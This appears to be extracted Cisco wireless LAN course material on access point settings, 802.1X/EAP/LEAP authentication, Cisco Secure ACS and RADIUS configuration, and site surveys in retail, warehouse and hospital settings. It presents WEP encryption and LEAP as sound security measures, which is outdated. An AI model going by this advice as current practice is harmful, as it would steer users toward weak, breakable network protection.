Association Table. Select Total to display the total number of packets to and from each
station on the network. Select Alert to display the number of alert packets to and fromeach station on the network for which you have activated alert monitoring. Select the
Alert checkbox on a device's Station page to activate alert monitoring for that device.The Total and Alert selections both add a column to the Association Table.
Bytes To/From Station—Use these settings to display byte volume information in theAssociation Table. Select Total to display the total number of bytes to and from each
station on your wireless network. Select Alert to display the number of alert bytes to and
from each station on the wireless network. Both selections add a column to the
Association Table.
Primary Sort—This setting determines the information that appears in the first column inthe Association Table.
Secondary Sort—This setting determines the information that appears in the second
Handle Station Alerts as Severity Level—This setting determines the Severity Level at
which Station Alerts are reported in the Event Log. This setting also appears on the Event
Handling Setup page. You can choose from four Severity Levels:
• Fatal Severity Level (System, Protocol, Port)— Fatal-level events indicate anevent that prevents operation of the port or device. For operation to resume, the
port or device usually must be reset. Fatal-level events appear in red in the EventLog.
• Alert Severity Level (System, Protocol, Port, External)—Alert-level messagesindicate that you need to take action to correct the condition and appear in
magenta in the Event Log.
• Warning Severity Level (System, Protocol, Port, External)—Warning-levelmessages indicate that an error or failure may have occurred and appear in blue in
the Event Log.
• Information Severity Level (System, Protocol, Port, External)—Information- level
messages notify you of some sort of event, not fatal (that is, the port has beenturned off, the rate setting has been changed, etc.) and appear in green in the
Event Log.
Maximum number of bytes stored per Station Alert packet—This setting determines the
maximum number of bytes the access point stores for each Station Alert packet when
packet tracing is enabled.
Maximum Number of Forwarding Table Entries—This setting determines the maximum
number of devices that can appear in the Association Table.
Default Activity Timeout (seconds) Per Device Class—These settings determine the
number of seconds the access point continues to track an inactive device depending on its
class. A setting of zero tells the access point to track a device indefinitely no matter howlong it is inactive. A setting of 300 equals 5 minutes; 1800 equals 30 minutes; 28800
Architecture for next generation wireless networks—The Cisco Security Architecture for
WLANs addresses the key barriers to enterprise WLAN deployment. The major principles behind our security architecture include the following:
•Standards based security framework to promote interoperability• Extensible AAA models to support different deployment scenarios
• Centralized Authentication and Key distribution to promote scalable, large scaledeployments in enterprises
• Minimal changes to the MAC to ensure backward compatibility
• Flexible to support different usage models such as at work, at home, or on the
road
In addition, the architecture is extensible to support both wired and wireless solutions sothat enterprises can have a consistent perimeter security framework regardless of the
access method.
Figure 1 shows the framework for the Cisco next generation wireless security solutions.The architecture is based on IEEE 802.1x standards efforts. 802.1x comprise severalstandards such as Extensible Authentication Protocol (EAP) for flexible client integration
and RADIUS for server integration.
Finally, Cisco supports the use of VPN transparently over 802.3 wired and 802.11
WLANs using Cisco VPN 3000 series concentrators and VPN client software as a unified
Access Point
with EAP
Laptop with
LEAP Support
Radius Server
with LEAP
Radius
• Cisco Secure ACS 2.6
• Authentication database
• Can use Windows user database
Radius DLL• LEAP Authentication support
• MS-MPPE-Send-key support
• EAP extensions for Radius
EAP Authenticator • EAP-LEAP today
• EAP-TLS soon
• …
Client/Supplicant Authenticator Backend/Radius server
This section examines and demonstrates the detailed attributes of 802.1X for 802.11
solutions. Figure 1 introduces the 802.1X terminology as applied to an 802.11 WLANimplementation.
EAP Framework —The Extensible Authentication Protocol (EAP) provides a standardmechanism for support of additional, extensible authentication methods within Point-to-
Point-Protocol (PPP). EAP allows third-party authentication modules to interact with the
implementation of the PPP through a generic interface. EAP can be used to supportnumerous mechanisms for authentication schemes such as token cards, Public Key,
Certificates, and so on
In PPP-EAP, EAP does not select a specific authentication mechanism at Link Control
Protocol (LCP) Phase, but rather postpones this until the Authentication Phase. This
allows the authenticator to request more information before determining the specific
authentication mechanism. This also permits the use of a "back-end" server, which
Non-password based authentication schemes
• Public-key certificates and smartcards• IKE
• Biometrics
• Token cards
Password-based authentication schemes
• One-time passwords• Any GSS_API method (includes Kerberos)
Several well known EAP schemes support mutual authentication;the common ones are listed below:
• Transport Layer Security (TLS): The server must supply acertificate and prove possession of the private key.
• Internet Key Exchange (IKE): The Server must demonstrate possession of pre-shared key or private key (certificateauthentication).
• GSS_API (Kerberos): The server must demonstrate knowledgeof the session key.
actually implements the various mechanisms while the PPP authenticator merely passes
through the authentication exchange. Devices (for example a NAS, switch, Access Point,
and so on) do not necessarily have to understand each request type and may simply act asa passthrough agent for a "back-end" server on a host. The device only need look for the
success/failure code to terminate the authentication phase.
EAP defines one or more requests for peer-to-peer authentication. The request includes a
type field (for example, MD5-challenge, one-time password, generic token, and so on).
The MD5 challenge corresponds closely to the CHAP authentication protocol.
User Identification and Strong Authentication —802.1X users are identified by
usernames, not MAC addresses. This enhances its usability for user-based authentication,
authorization and accounting and provides the scalability required in enterprisedeployments. In addition 802.1X is designed to support extended authentication via both
password and non-password based schemes.
Dynamic Key derivation —The 802.1X framework enables the secure derivation of per-user session keys. As there is no longer a need to store WEP keys at the client or access
point, we can administer per-user, per-session WEP keys. As the WEP keys aredynamically derived at the client for every session, the robustness of the security scheme
is enhanced and security attacks are that much harder. Global key, such as broadcast
WEP key, can be sent from the Access Point to the client, encrypted using the unicast
session key.
Mutual Authentication —For use with 802.1X, EAP methods supporting mutual
authentication are recommended. As the client and the authentication servers are themutually authenticating end-points, attacks from intermediate devices and rogue servers
are prevented. Several well known EAP schemes support mutual authentication; the
common ones are listed in Figure 3. In order to support networks with a variety ofoperating systems that may not natively support EAP, Cisco has developed a lightweight
mutual authentication scheme, called LEAP. While offering an alternative to certificate
schemes such as EAP-TLS, LEAP also enables large-scale enterprise WLAN
deployments due to its broad operating system support and dynamic key derivation.
Per-packet authentication —EAP methods support per-packet authentication and
integrity. However, authentication and integrity protection are not extended to all EAPmessages such as notification and NAK messages. Note that it is possible to encrypt,
authenticate and integrity protect success and failure messages using derived session key
(via WEP).
Dictionary attack precautions —EAP was primarily created to support extended
authentication. One way to avoid dictionary attacks is to use non-password basedschemes like token cards, certificates, smartcards, one-time passwords, biometrics, and so
on.4 Password based schemes that are carefully designed and use mutual authentication
can be made more secure against dictionary attacks.
The components of the AAA environment include WLAN clients or bridges, network
access server (NAS) or access point, and internal network with a security server. AAA
secures access from a client or bridge to wireless access point. The three parts of AAAare authentication, authorization and accounting. 1 This chapter will cover design,
implementation and configuration of AAA in a WLAN environment. Traditionally,
AAA has been used to secure access to routers, switches, and dial-up users.2
Authentication— Authentication determines a user's identity, and then verifies that
information. Authentication can take many forms. Traditional authentication uses a nameand a fixed password. More modern and secure methods use one-time passwords (OTPs)
such and token cards.3
Authorization— Authorization determines what a user is allowed to do. For example,standard dialup customers/users might not have the same access privileges as premium
customers/users. Levels of security, access times, and services might differentiate service.
At this time, authorization is not supported by Cisco Aironet devices.
Accounting— Accounting is the action of recording what a user is doing or has done.
Accounting information can be used for both service billing and security auditing.Accounting software typically writes accounting records to a log file. This log file can be
easily imported into popular database and spreadsheet applications for billing, security
audits, and report generation.
Authentication—Token Cardsand Servers
Authentication—Token Cardsand Servers
1. 2.
4.
3.
CiscoSecure
[OTP]
Token Server
Uses algorithm based on
PIN or time-of-day to
generate secure passwordServer uses same algorithm todecrypt password
Sends password to networkaccess server or security serverto complete authentication
Figure 3: Adding a NAS to Existing ACS Installation
Figure 4: NAS Configuration Page
Step 1 On the ACS main menu, click Network Configuration.
Step 2 If you are using Network Device Grouping (NDG), click the name of the NDG to which
the NAS is assigned.
Step 3 Click Add New Access Server.
Step 4 In the Network Access Server Hostname box, type the name assigned to the accessserver. This field does not appear if you are configuring an existing NAS
Step 5 In the Network Access Server IP address box, type the access point's IP address.
Step 6 In the Key box, type the shared secret that the TACACS+ or RADIUS NAS and
Cisco Secure ACS use to encrypt the data. For correct operation, the identical key (case
sensitive) must be configured on the access point's Authenticator Configuation page and in
Cisco Secure ACS.
Step 7 If you are using NDGs, go to the Network Device Group drop-down menu and click
the name of the NDG to which the access point should belong, or click Not Assigned to have the
access point be independent of NDGs. To enable NDGs, click Interface Configuration >
Advanced Options > Network Device Groups
Step 8 From the Authenticate Using list box, click the network security protocol. Select
RADIUS (Cisco Aironet).
Step 9 To save your changes and apply them immediately, click the Submit + Restart button.To save your changes and apply them later, click Submit. When you are ready to implement the
changes, click System Configuration > Service Control and click Restart. Restarting the
service clears the Logged-in User Report, refreshes the Max Sessions counter, and temporarily
Installation—Setting up the AAA server is relatively simple. The first step involves the
installation of AAA server software such as Cisco ACS as shown in Figures 1 and
2.Detailed instructions are provided in the appendices or Cisco Connection Online(CCO). User setup will be covered briefly in this section.
Enabling EAP in Cisco Secure ACS—Cisco Secure Access Control Server for Windows NT/2000 Servers (Cisco Secure ACS) is network security software that helps authenticate
users by controlling access to a network access server (NAS) device, such as an access
server, PIX Firewall, router, or wireless access point.
Cisco Secure ACS operates as a Windows NT or Windows 2000 service and controls the
authentication, authorization, and accounting (AAA) of users accessing networks. If
ACS is already installed, follow the steps in Figure 3 to include the access point as a Network Access Server (NAS) in Cisco Secure ACS. The add Network Access Server is
shown in Figure 4.
User Setup—This section explains how to add users who will need to authenticate. To
add users to the Cisco Secure ACS, complete the following steps:5
1. In the navigation bar, click User Setup. The Select window opens.
2. Enter a name in the User field.
3. Click Add/Edit. The Edit window opens. The username being added or editedappears at the top of the window.
Edit or enter the following information for the user as applicable:
• Password authentication—Select the authentication type from the drop-downmenu.
• Cisco Secure database—This database authenticates a user from the local CiscoSecure ACS database.
• Windows NT— This authentication type authenticates a user with an existing
account in the Windows NT User Database located on the same machine as theCisco Secure server. There is also an entry in the Cisco Secure ACS database
used for other Cisco Secure ACS services. This authentication type will appear inthe user interface only if this external user database has been configured in
External User Databases: Database Configuration.
• Password and confirm password—Enter and confirm the PAP password to be
used.
• Separate CHAP/MS-CHAP/AppleRemoteAccess—This is not used with theaccess point.
• Group to which the user is assigned—From the drop-down menu, select the groupto which to assign the user. The user inherits the attributes and operations
assigned to the group. By default, users are assigned to the Default Group. Userswho authenticate via the Unknown User method who are not found in an existing
group are also assigned to the Default Group.
• Callback—This is not used with the APl.
• Client IP address assignment—This is not used with AP.
Account Disable—Define the circumstances under which this user’s account will become
disabled.
• Never—Click to keep the user’s account always enabled. This is the default.
• Disable account if—Click to disable the account under the circumstances you
specify in the following fields:
• Date exceeds—From the drop-down menus, select the month, date, and year onwhich to disable the account. The default is 30 days after the user is added.
• Failed attempts exceed—Click the check box and enter the number of consecutiveunsuccessful login attempts to allow before disabling the account. The default is
5.
• Failed attempts since last successful login—This counter shows the number ofunsuccessful login attempts since the last time this user logged in successfully.
• Reset current failed attempts count on submit—If an account is disabled becausethe failed attempts count has been exceeded, check this check box and click
Submit to reset the failed attempts counter to 0 and reinstate the account.
If you are using the Windows NT user database, this expiration information is in additionto the information in the Windows NT user account. Changes here do not alter settings
configured in Windows NT. When you have finished configuring all user information,click Submit
Step 1 Follow the link path to the Authentication Server Setup page.
You can configure up to four servers for authentication services, so you can set up backup
authenticators. If you set up more than one server for the same service, the server first in the list
is the primary server for that service, and the others are used in list order when the previous
server times out. The access point attempts authentication on the primary server first with eachnew transaction.
Step 2 Enter the name or IP address of the RADIUS server in the Server Name/IP entry field.
Step 3 Enter the port number your RADIUS server uses for authentication. The default setting,
1812, is the port setting for many RADIUS servers; 1645 is the port setting for Cisco's RADIUS
server, the Cisco Secure Access Control Server (ACS). Check your server's product
documentation to find the correct port setting.
Step 4 Enter the shared secret used by your RADIUS server in the Shared Secret entry field.
The shared secret on the access point must match the shared secret on the RADIUS server.
Step 5 Enter the number of seconds the access point should wait before authentication fails. If
the server does not respond within this time, the access point tries to contact the next
authentication server in the list if one is specified. Other backup servers are used in list order
when the previous server times out.
Step 6 Select EAP Authentication under the server. If you set up a backup authenticationserver, select EAP Authentication under the backup server, also.
Step 7 Click OK . You return automatically to the Security Setup page.
Step 8 On the Security Setup page, click Radio Data Encryption (WEP) to browse to the AP
Radio Data Encryption page.
Step 9 Select Network-EAP for the Authentication Type setting.
You can also enter this setting on the AP Radio Advanced page. If you also use open or shared
authentication, select Require EAP under the authentication type if you want to require users to
authenticate using EAP.
Step 10 Check that a WEP key has been entered in key slot 1. If a WEP key has been set up in
slot 1, skip to Step 14. If no WEP key has been set up, proceed to Step 11.
You can use EAP without enabling WEP, but communication between the access point and the
client device will not be encrypted. To maintain secure communications, use WEP at all times
Step 11 Enter a WEP key in slot 1 of the Encryption Key fields. The access point uses this keyfor multicast data signals (signals sent from the access point to several client devices at once).
This key does not need to be set on client devices.
Step 12 Select 128-bit encryption from the Key Size pull-down menu.
Step 13 If the key in slot 1 is the only WEP key set up, select it as the transmit key.
Step 14 Click OK . You return automatically to the Security Setup page.
Follow this link path to reach the Authentication Server Setup page:
1. On the Summary Status page, click Setup.
2. On the Setup page, click Security.3. On the Security Setup page, click Authentication Server
Settings on the Authenticator Configuration Page
802.1x Protocol Version (for EAP authentication)—Use this pull-down menu to select
the draft of the 802.1x protocol the access point's radio will use. EAP operates only whenthe radio firmware on client devices complies with the same 802.1x Protocol draft as the
management firmware on the access point. If the radio firmware on the client devices that
will associate with the access point is 4.16, for example, you should select Draft 8. Menu
options include:
• Draft 7—No radio firmware versions compliant with Draft 7 have LEAPcapability, so you should not need to select this setting.
• Draft 8—Select this option if LEAP-enabled client devices that associate with this
access point use radio firmware versions 4.13, 4.16, or 4.23.• Draft 10—Select this option if client devices that associate with this access point
use Microsoft Windows XP authentication or if LEAP-enabled client devices that
associate with this access point use radio firmware version 4.25 or later.
Figure 2 lists the radio firmware versions and the draft with which they comply. To viewthe current client version select Command>Status… in the Aironet Client Utility to
view the status window. 3
Server Name/IP—Enter the server's name or IP address in this field.
Server Type—Select the server type from the pull-down menu. RADIUS is the only
menu option; additional types will be added in future software releases.
Port—Enter the port number the server uses in this field. The default setting, 1812, is the
port setting for many RADIUS servers; 1645 is the port setting for Cisco's RADIUSserver, the Cisco Secure Access Control Server (ACS). Check your server's product
documentation to find the correct port setting.
Shared Secret—Enter the shared secret key used by the server in this field. The shared
secret key on the access point must match the shared secret key configured on the
RADIUS server.
Timeout (sec.)—Enter the number of seconds the access point should wait before givingup contacting the server. If the server does not respond within this time, the access point
tries to contact the next authentication server in the list if one is specified. Other backupservers are used in list order when the previous server times out.
Use server for—Select the EAP Authentication checkbox to use the server for EAP;select the MAC Address Filtering checkbox to use the server for MAC address filtering.
Using the Configuration Security Menu or Page—From the Configuration Security Menu
or Page you can enable EAP and ensure added wireless security.1 The process forenabling EAP requires that you connect to your organization's Cisco ACS server, which
requires a login and password, unique to your bridge. Follow your organization's
procedures for obtaining the login and password for your bridge.
EAP is an optional IEEE 802.1x security feature that is ideal for organizations with a
large user base and access to an EAP-enabled Remote Authentication Dial-In User
Service (RADIUS) server, such as Cisco Secure ACS 2.6. The RADIUS server uses EAPto provide server-based authentication for clients.
If ACU is currently installed and LEAP or EAP is not available, reinstall the ACU utilityand enable LEAP/EAP during installation or repair of ACU.1
During ACU installation in the Authentication Method screen, you must select the server- based authentication method preferred for wireless network access in your location and
click Next:2
• If you select None (the default value), server-based authentication is not enabledfor your client adapter. After the client utilities are installed, you can elect not to
implement any security features, or you can activate some level of security by
using WEP keys.
•If you select LEAP, LEAP is enabled on your client adapter, provided an EAP-enabled RADIUS server is running on your network. After LEAP is enabled and
your computer is rebooted, your client adapter authenticates to the RADIUS
server using your network logon and receives a session-based WEP key.
• If you select EAP, EAP is enabled on your client adapter, provided an EAP-enabled RADIUS server is running on your network. If your computer is not
using an operating system with built-in EAP support, this option is not available.
After EAP is enabled and your computer is rebooted, your client adapter
authenticates to the RADIUS server using your network logon and receives asession-based WEP key.
Server-based authentication can be enabled for your client adapter in one of two ways:3• Through a host device and code built into its operating system (referred to as
EAP )
• Through your client adapter's firmware and Cisco software (referred to as LEAP )
This method provides authentication service to client adapters whose host devices are not
running an operating system with built-in EAP support. The term LEAP is used to
distinguish authentication provided by the client firmware from authentication provided by a host and its operating system.
For Windows 95, 98, NT, 2000, or Me or future Windows operating systems, the Aironet
Client Utility setup program, which installs the client utilities, is used to enable LEAP orEAP. After LEAP or EAP is enabled and the computer is rebooted, the client adapterauthenticates to the RADIUS server using the username and password entered by the user
at the network logon. 4 If the Windows username and password are different from theUser configured on the ACS server, a Aironet authentication logon box will appear. At
this point, you should enter the username and password configured in ACS. To avoid a
double login, either configure the ACS user to match the windows logon information or
For Windows CE, Linux, and MacOS 9.x, LEAP is enabled through a particular screen in
the client utilities. The username and password entered in this screen are used by theclient adapter to authenticate to the RADIUS server. In Windows CE, you do not need to
re-enter your username and password after your device is rebooted or your client adapter
is ejected. In Linux and MacOS 9.x, the username and password need to be re-entered atthe start of each new session.
Many people think that there is a science behind installing a Wireless LAN (WLAN).While there is much science behind the technology, performing a site survey may be
thought of more as an art.1 Scientists are traditionally thought of as stringent and unable
to operate “outside the box.” Artists are bold and creative.
As a WLAN site survey engineer, you will have to be knowledgeable on both the
wireless equipment you are installing, as well as the wired equipment with which you
may be interfacing.2 You will often have to be creative in the design and implementationof the WLAN equipment. A good site survey engineer will be able to think “outside the
box,” allowing him/her to overcome limitations presented by the facility as well as the
equipment
A site survey will help the customer determine how many access points (APs) will be
needed throughout the facility to provide the desired coverage. It will also determine the placement of those APs as well as detail the necessary information for installation. A site
survey will also determine the feasibility of the desired coverage in the face of obstacles
such as wired connectivity limitations, radio hazards, and application requirements. This
Process of performing a Site Survey• Tools and configuration
• Industry specific concerns
• Recommended equipment list (site survey kit)
• Survey Techniques
• Implementation
• Documentation
Have an understanding of wired networking products and their
will allow the customer to properly install the WLAN and have consistent, reliable
wireless access.
This chapter will provide you with all of the necessary tools and knowledge needed to
perform a site survey. While this is certainly the place to start, it must be combined with
experience. The more experienced and knowledgeable the site survey engineer, the betterthe survey. This chapter will educate you on the processes of performing a site survey. It
will show the tools and how to configure and use them. Many different industries where
you may be required to perform site surveys will also be covered.
At the end of the chapter, you will be given a list of recommended equipment for a site
survey kit that should get you through almost any site survey. Techniques for performing
a site survey will be discussed. Many of the “gotcha’s” will be covered, pointing outsome of the concerns that you may not even think to consider when performing a site
Because of differences in component configuration, placement and physical environment,
every infrastructure application is a unique installation. Before installing the system, a
site survey should be performed in order to determine the optimum utilization of
networking components and to maximize range, coverage and infrastructure performance. Here are some operating and environmental conditions that need to be
considered:
• Data Rates. Sensitivity and range are inversely proportional to data bit rates. Themaximum radio range is achieved at the lowest workable data rate. There will be
a decrease in receiver threshold as the radio data rate increases.• Antenna Type and Placement. Proper antenna configuration is a critical factor inmaximizing radio range. As a general guide, range increases in proportion toantenna height.
• Physical Environments. Clear or open areas provide better radio range than closedor filled areas. Also, the less cluttered the work environment, the greater the
range.
• Obstructions. A physical obstruction such as shelving or a pillar can hinder the performance of the bridge. Avoid locating the computing device and antenna in a
location where there is a barrier between the sending and receiving antennas.
• Building Materials. Radio penetration is greatly influenced by the building
material used in construction. For example, drywall construction allows greaterrange than concrete blocks.1
Line of Site—A clear line of sight must be maintained between wireless bridgeantennas. Any obstructions may impede the performance or prohibit the ability ofthe wireless bridge to transmit and receive data. Directional antennas should beplaced at both ends at appropriate elevation with maximum path clearance.
IEEE 802.11 is a standard that ensures interoperability between WLAN equipment fromdifferent manufacturers.1 The standard specifies three different methods for
transmission – Infrared (IR), Frequency Hopping Spread Spectrum (FHSS) or Direct
Sequence Spread Spectrum (DSSS). Cisco’s Aironet series equipment uses DSSS.
Remember that two of the subsets of the 802.11 standard are 802.11a and 802.11b.802.11a covers equipment in the 5GHz range, while 802.11b covers higher speeds
(currently up to 11Mbps) in the 2.4GHz range. Cisco’s Aironet series of products adhere
to the 802.11b standard.
Under the 802.11 standard you should be able to use any 802.11 wireless client with any
802.11 wireless backbone. This is possible because 802.11 covers the transmission between the client and the AP, association processes, and modulation schemes. However
the 802.11 standard does not cover communication between APs across the wired
backbone, roaming, wireless links over 1 mile, load balancing, wireless repeaters, etc.
Further cooperation from the WLAN vendors will be required before many of thesefeatures can be implemented into the standard.
You need to be aware of these standards, as well as the limitations of 802.11 whiledesigning a WLAN. Because the standard does not cover communication between APs
across the wired backbone, it is recommended that the WLAN backbone consist of a
single manufacturer’s product. Cisco’s Aironet products offer roaming, load balancing,wireless repeaters, throughput and 11Mbps (among other functionality above and beyond
802.11). 2
If the customer desires to use a specific client card adapter, or a data collection terminal
(some of which are not equipped with Cisco series radios), it is possible to install an all-
Cisco WLAN backbone that will communicate with a number of non-Cisco products.
• Sometimes the limitations of the wired networkmay decide how you design your WLAN
–Knowledge of wired LANs allows you to be creativein your WLAN design. This means a superior designfor your customer
This will allow the customer a robust, reliable WLAN connection while still remaining
802.11 compliant.
Just as with wired networks, the topology of your WLAN may take many forms. But in
reference to a WLAN, the term “topology” does not refer to architectures such as bus or
ring. Instead it refers to the BSA (Basic Service Area), which is comprised of“microcells.” Each AP has an area of coverage referred to as a “microcell,” or “cell.” In
an installation comprised of a single AP this is a very simple concept. When multiple APs
are installed, the cells must overlap so that the wireless connection is never interruptedwhile roaming from AP-to-AP.
The main purpose of a site survey is to place APs and survey the cells to allow for proper
overlap. Too much or too little overlap can cause disruption of the wireless connection to
the client.
Sometimes the topology of the WLAN will be dictated by the layout of the wired LAN to
which the WLAN will be connected.3 If wired connectivity is only available along one
side of a 100,000 sq. ft. warehouse, for example, the distance limitations of a Cat 5 cablerun (328’) may not be sufficient to reach the recommended location of the AP. This is
where the site survey engineer will have to be creative. There are many possible solutions – a wireless hop using a repeater talking back to a wired AP, a repeater or a hub to extend
the Cat 5 cable run, or installing a fiber link to provide connectivity on the other side of
the warehouse. As a site survey engineer you are responsible for not only finding the
best locations for the APs, but also finding ways to connect the APs to the wired network.It is therefore crucial that the engineer have an understanding of wired networks. This
understanding should cover wired LAN topologies, standards, and components.
As a site survey engineer you need to be aware of specific issues that surround many of
the various industries you may come into contact with.1 Often IT mangers, uppermanagement, or board members may want to discuss the implementation of wireless
equipment in their facility. All site survey engineers expect that these issues have been
worked through with a salesman or Systems Engineer (SE) prior to his arrival. But this is
not always the case.
Be Prepared• Come prepared to answer questions
• Dress appropriately
• Instill a sense of confidence in the customer
• Wear or carry company credentials
• Have business cards available
• Bring the proper equipment
Safety Guidelines• Do not touch or move the antenna while the unit is transmitting or receiving.
• Do not hold any component containing a radio such that the antenna is very close to or touching
any exposed parts of the body, especially the face or eyes, while transmitting.
• Do not operate the radio or attempt to transmit data unless the antenna is connected; otherwise, the
radio may be damaged.
• Use in specific environments:
o The use of wireless devices in hazardous locations is limited to the constraints posed by
the safety directors of such environments.
o The use of wireless devices on airplanes is governed by the Federal AviationAdministration (FAA).
o The use of wireless devices in hospitals is restricted to the limits set forth by each
hospital.
• Antenna use:
o In order to comply with FCC RF exposure limits, dipole antennas should be located at a
minimum distance of 7.9 inches (20 cm) or more from the body of all persons.
o High-gain, wall-mount, or mast-mount antennas are designed to be professionallyinstalled and should be located at a minimum distance of 12 inches (30 cm) ormore from the body of all persons. Please contact your professional installer,VAR, or antenna manufacturer for proper installation requirements.
You need to be aware of the many issues so that you can appear intelligent and informed
while meeting with these individuals. If you appear incompetent or misinformed theymay cancel the site survey or the implementation altogether.
The customer wants to know that the WLAN installation will provide a reliable link to
the network for the wireless clients. If the site survey is executed well, this will mostlikely win the overall project.
Make sure that you check with the proper staff upon entry into any organization. Manycompanies have their own uniformed security group who need to be aware of your
presence. Schools typically will require you to check in at the main office before visiting
other areas of the campus. In high security areas such as government, aviation, and
military it is extremely important to gain security clearance and have escorts if needed.
Safety information—A site survey engineer should follow the guidelines in Figure 2 to
ensure proper operation and safe use of the wireless devices.
9.2 Applications9.2.1 Changing Technology and Applications
Figure 1:
Figure 2:
Early adopters of wireless technology were in vertical markets. 1 These users were moreconcerned with mobility than with standards or throughput. Users today are moving into
more horizontal markets where mobility may be less of a concern than interoperability
and throughput. With the WLAN products, mobility and roaming do not have to besacrificed to gain throughput and interoperability.
There are several primary applications that pertain to wireless networking. The first issmall office and potentially even home office. Generally, within this application, multiple
PCs communicate either via the access point (AP) wireless hub or directly card to card
without the use of an AP hub. Secondly, mobile workers are those usually within an
enterprise account that do not have a stationary desk within their corporate office, or
potentially workers looking for connectivity within an open-air environment such as
conference rooms. Mobile workers are in settings such as education, retail/warehousing
and healthcare. Lastly, outdoor connectivity can be the connecting of two or more buildings to form site-to-site connections linking their networks together; but it could also
be mobile workers requiring access to their corporate network from outside their
buildings, such as a parking lot.
The infrastructure comprises a variety of hardware in some cases requiring multiple
products to complete the entire infrastructure. The various products include:2
• Bridges—Used to connect LANs together in a site-to-site application
• Access Point (AP)—Wireless Hub that provides shared bandwidth betweenremote clients
• Antenna—Transmits signals between the wireless client(s) and the bridge or AP.
• Network Interface Card (NIC)—Resides with the client and comes in PC card,
Industry Standard Architecture (ISA) or Personnel Computer Interface (PCI).
• External NIC—Provides an Ethernet connection with a wireless transmitter for a
device that already has an Ethernet NIC installed• External hub—Provides multiple Ethernet connections in the form of a hub with a
wireless transmitter for devices that already have Ethernet NICs installed
• Third Party—Third-party devices such as bar code scanners, telephones,turnstyles, personnel digital assistant (PDA) type of devices that can connect to
One of the early adopters of wireless technology was the retail industry. Data collection
devices are extremely valuable tools for checking stock, receiving, and point of sale.
Wireless data collection devices offer the retail industry real time updates to theirdatabases and the ability to place registers and printers throughout the store for special
events (such as a sidewalk or tent sale) without having to worry about cabling.
Retail implementations often involve a large number of users sending data very
frequently. Stores are likely to do their inventorying at night. This can mean that there
will be a limited number of users during the normal store hours, which does not tax theWLAN. However, the latest trend is to use handheld scanners to pre-scan items while
you wait in line. Once you reach the register, the items are recalled when you customer
account card is scanned. All that is left to do is pay.
When the inventory crew comes in at night, the customer expects that the WLAN will be
able to handle the demand. You need to work with the store manager to determine how
often they do inventory, how many data collection devices will be used, and what the
requirements are for their particular application. Also ask if they will require coverageon the loading docks or inside the trucks at the loading docks. Depending on the WLAN
design there may be enough RF coverage bleeding through to the outside of the buildingsto accommodate this, but you should not depend upon this unless you have factored it
into your design.
Other concerns within the retail industry include the close proximity of the store to otherRF devices. Some stores may stock and demo RF devices in their store.
These may include satellite systems, baby monitors, or cordless phones. Many of these
may be 900MHz, but some may also be 2.4GHz. In any case, it is not recommended thatyou install APs next to this type of equipment. Typically these devices have a higher
output than the APs. Also be aware that many stores use internal cordless phone systems.
Encourage them to use a system that operates on a different frequency (900MHz). It is farless expensive to replace a few cordless phones than to try and design a WLAN around
an existing phone system that interferes.
Retail stores may also be located in malls or strip malls where there may be other usersoperating 2.4GHz equipment. Examine this possibility before starting the site survey.
Talk with surrounding store managers about their systems. If there are other systems in
the area you will have to try and separate the stores by channel, SSID, etc.
Warehouse implementations present many of the same problems as discussed in the retail
market. There may be a limited number of users during the day, but when a shipment
comes in, or if multiple shipments come in at the same time, many or all users may beoperating at the same time. 1
Stock levels in warehouses can vary on a monthly, weekly, or daily business. Talk withthe warehouse manager about when stock levels are at their highest and try to perform
your site survey during this period. If this is not possible, do your best to compensate for
the potential increase in stock or put a statement into your documentation thatindemnifies you if the physical layout of the site changes, to include stock levels.
Always try to talk with the people who work in the warehouse.2 A forklift driver may
actually have a more accurate opinion of current stock levels and when stock levels may be at their high or low points, as well as when stock levels will be at their highest. Do not
assume that just because people do not work directly with the network that they do not
have information that may be relevant to your survey. Talking to a single individual may
lead you down the wrong path. Making inquiries of numerous people will hopefully giveyou more accurate detail. Talk with as many people as you can throughout the warehouse
and inquire about stock levels and periods of high usage.
Warehouses or distribution centers are typically dirty and have maximum exposure to the
elements.3 Here are a few questions to keep in mind while performing the survey:
• Will the APs need to be mounted in sealed boxes?
• Are there freezer areas (which are difficult to cover and hard on electricalequipment)?
• Do you need heated enclosures? Is there extreme humidity?
• How much clearance do you have above the shelving? Will it be sufficient to
mount an antenna? Or will the antenna be crushed by a forklift or by the inventorythat the forklift is loading onto the top shelf?
The following sample in Figure 4 shows a design for a warehouse in which wireless
coverage is the maximum concern for the user. Autorate negotiation will be used, sincecoverage is the primary concern and cabling is available to all points in the store. The
warehouse has a very high ceiling and the visibility of antennas to the customers is not of
much concern; therefore we chose a high gain mast mount antenna for the maximumcoverage.
The design in Figure 5 provides the same level of coverage in a different way, assuming
that our client only has Ethernet cabling around the perimeter of the warehouse (which isfairly common.) Here, instead using the high gain omni directional antenna, we used the
patch antennas and one rubber dipole to provide coverage for the store. With this design
we were able to get identical coverage using a different type of antennas and two less
access points. The patch antennas in the store increase coverage from the perimeter.
Figure 6 is the same warehouse with the same coverage, accomplished in a different way.
Here, Ethernet wiring is available only in the store front. We’ve decided to use the Yagi
Healthcare site surveys are some of the most restricting, time consuming and difficult site
surveys you will ever perform. The primary reason for this is that almost every hospital isa multi-story building with numerous small rooms. 1 Beyond this there are a number of
devices that may interfere with your AP, or vice-versa. Hospitals are also prime
candidates for wanting to “grill” the engineer before he can start surveying.
• Watch out for the “2-D trap”
• Expect lots of APs
• Make use of non-overlapping channels when possible• Look for trauma or x-ray rooms with
lead-lined walls
• Elevators represent potential“dead zones”
• Antennae areunsightly
• Patch antenna
• Ground Planeantenna
• Paint antenna
• Many electrical devices in hospitals can cause EMF
• SpectraLink phone systems are common
• Telemetry equipment
• Knowing your obstacles is the best way to overcome them
There are many concerns when performing a site survey in a hospital. 2 Hospitals will
expect to see a competent individual who is appropriately dressed in their facility. They
are not very accepting of an individual in jeans and boots. To help ease these concerns,many engineers even go so far as to wear a shirt and tie while surveying a hospital.
Remember, you may be required to enter many of the patient’s rooms. There are large
numbers of elderly people in hospitals who are concerned or even scared of yourequipment.
The engineer will need to have excellent customer service skills, patience, and evenkindness in order to put these people at ease. Some of these patients may have been
restricted to their beds for a number of weeks or even months. They will be eager to talk
to anyone who enters the room. And often the engineer in a tie is mistaken for a doctor.
Hospital surveys also require engineers with a certain amount of courage and fortitude. It
is not unheard of to have to survey the Intensive Care Units, Infant Intensive Care Units,
Birthing Units, Surgery Units, Burn Victim Units, Morgues, Emergency Room and
Trauma Units. The sight of patients in this condition sometimes has a very profoundeffect on individuals. The engineer needs to be able to handle all of this with grace. More
